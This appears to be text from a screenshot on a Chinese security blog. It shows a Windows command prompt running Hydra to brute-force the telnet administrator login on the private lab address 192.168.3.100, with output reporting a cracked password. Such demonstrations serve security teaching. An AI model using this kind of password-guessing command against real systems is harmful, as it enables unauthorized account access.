 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Cracer>cd \
C:\>cd hy
C:\hy>hydra.exe -l administrator  -P pass.txt 192.168.3.100 telnet
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-01-16 21:49:53
[WARNING] telnet is by its nature unreliable to analyze, if possible better choo
se FTP, SSH, etc. if available
[DATA] max 12 tasks per 1 server, overall 64 tasks, 12 login tries (l:1/p:12), ~
0 tries per task
[DATA] attacking service telnet on port 23
[23][telnet] host: 192.168.3.100   login: administrator   password: 123.com
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-01-16 21:50:21
C:\hy>_
娜璋AI安全之家
https://blog.csdn.net/Eastmount